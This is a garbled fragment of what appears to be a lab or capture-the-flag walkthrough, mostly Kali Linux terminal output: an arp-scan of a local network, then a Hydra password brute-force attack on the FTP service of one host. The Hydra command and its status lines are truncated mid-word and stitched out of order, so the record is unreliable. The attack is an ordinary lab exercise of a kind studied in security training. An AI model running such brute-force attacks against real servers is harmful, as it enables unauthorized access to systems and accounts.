 ┌──(kali㉿kali)-[~/桌面]
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:21:b1:d0, IPv4: 192.168.2.16
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.1 f4:6d:2f:17:29:36 TP-LINK TECHNOLOGIES CO.,LTD.
192.168.2.10 18:26:49:af:a5:0a Intel Corporate
192.168.2.12 08:00:27:98:b3:31 PCS Systemtechnik GmbH
192.168.2.13 18:31:bf:6e:34:43 ASUSTek COMPUTER INC.
192.168.2.3 8e:9c:54:f7:56:ba (Unknown: locally administered)
192.168.2.9 d8:ce:3a:9f:47:a8 Xiaomi Communications Co Ltd
192.168.2.8 42:68:c5:80:41:c9 (Unknown: locally administered)
192.168.2.11 4c:18:9a:19:d5:fb GUANGDONG OPPO MOBILE TELECOMMUNICATIONS CORP.,LTD
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.102 seconds (121.79 hosts/sec). 8 responded
[DATA] attacking ftp://192.168.2.12:21/
tries/min, 715 tries in
[STATUS] 711.33 tries/min, 2134 tries in
[STATUS] 652.71 tries/min, 4569 tries in
^Z
zsh: suspended hydra -L /home/kali/桌面
/usr/share/wordlists
Hydra v9.5 (c) 2023 by van Hauser/THC &
ing, these *** ignore laws and ethics
Hydra (https://github.com/vanhauser-thc
[WARNING] Restorefile (you have 10 secon
[DATA] max 16 tasks per 1 server, overal
[DATA] attacking ftp://192.168.2.12:21/